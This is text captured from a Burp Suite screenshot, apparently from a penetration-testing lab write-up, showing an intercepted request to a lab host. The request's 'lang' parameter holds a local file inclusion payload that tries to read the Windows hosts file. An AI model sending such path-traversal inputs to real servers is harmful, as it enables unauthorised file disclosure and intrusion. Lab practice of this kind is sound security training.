 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.151:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /blog/?lang=\windows\system32\drivers\etc\hosts HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=7j8i16b4rgvf5gk3eimu8efu8i
10 Upgrade-Insecure-Requests: 1
11
12